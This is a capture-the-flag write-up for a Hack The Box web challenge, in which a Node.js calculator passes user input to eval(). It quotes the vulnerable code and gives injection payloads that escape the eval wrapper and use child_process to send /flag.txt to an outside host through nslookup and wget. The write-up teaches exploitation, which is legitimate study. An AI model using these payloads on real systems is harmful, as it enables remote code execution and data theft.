jscalc HTB
jscalc
In the mysterious depths of the digital sea, a specialized JavaScript calculator has been crafted by tech-savvy squids. With multiple arms and complex problem-solving skills, these cephalopod engineers use it for everything from inkjet trajectory calculations to deep-sea math. Attempt to outsmart it at your own risk! 🦑
This challenge is very straigth forward, we see on the main page that they use eval() 
Source Code Review

Let check the flow on our input in the calculator function. First modify package.json, Dockerfile and the build-docker.sh to attach our debugger form VSCode. The /routes files define the endpoint /api/calculate, our formula parameter pass to Calculator.calculate() function. 
1
2
3
4
5
6
7
8
9
10
router.post('/api/calculate', (req, res) => {
let { formula } = req.body;
if (formula) {
result = Calculator.calculate(formula);
return res.send(response(result));
}
return res.send(response('Missing parameters'));
})
the function is pretty simple
1
2
3
4
5
6
7
8
9
10
calculate(formula) {
try {
return eval(`(function() { return ${formula} ;}())`);
} catch (e) {
if (e instanceof SyntaxError) {
return 'Something went wrong!';
}
}
}
So if we can break the syntax, we shoul be able to get RCE, something like 123;}())+console.log(1)//
Local Testing


We put a breakpoint on the return eval() line and pass our inpunt via BurpSuite  We are able to execute commands on the system. What command are able inside that docker container, after some test the approach i found was nslookup to exfiltrate flag.
We are able to execute commands on the system. What command are able inside that docker container, after some test the approach i found was nslookup to exfiltrate flag.
1
require('child_process').execSync('cat /flag.txt | base64 | xargs -I {} nslookup {}.burp.oastify.com')
Proof of concept
That doesn’t work for the challenge server so i have to change my payload to
1
{"formula":"123;}())+require('child_process').execSync('wget --post-data=$(cat /flag.txt) http://burp.oastify.com/ -O /dev/null')//"}